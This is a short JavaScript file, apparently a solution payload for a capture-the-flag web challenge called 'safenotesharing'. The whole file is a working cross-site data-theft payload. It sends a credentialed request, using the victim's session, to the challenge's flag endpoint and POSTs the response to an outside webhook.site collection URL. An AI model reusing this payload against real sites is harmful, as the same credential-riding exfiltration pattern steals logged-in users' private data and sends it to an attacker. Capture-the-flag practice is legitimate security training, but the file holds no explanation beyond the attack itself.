 1 function fetchFlagAndSendToWebhook(flagUrl, webhookUrl) {
2 var xhr = new XMLHttpRequest();
3
4 xhr.open('GET', flagUrl, true);
5 xhr.withCredentials = true;
6
7 xhr.onload = function () {
8 var flag = '';
9 if (xhr.status >= 200 && xhr.status < 300) {
10 flag = xhr.responseText;
11 } else {
12 flag = `Error: Status ${xhr.status}`;
13 }
14
15 var webhookXhr = new XMLHttpRequest();
16 webhookXhr.open('POST', webhookUrl, true);
17 webhookXhr.setRequestHeader('Content-Type', 'application/json');
18
19 webhookXhr.onload = function () {};
20 webhookXhr.send(JSON.stringify({ flag: flag }));
21 };
22
23 xhr.send();
24 }
25
26 var flagUrl = 'https://bstlv24-safenotesharing.chals.io/api/support/flag';
27 var webhookUrl = 'https://webhook.site/d2720f11-e383-4721-9495-edc9b834d227/';
28 fetchFlagAndSendToWebhook(flagUrl, webhookUrl);
29
30
31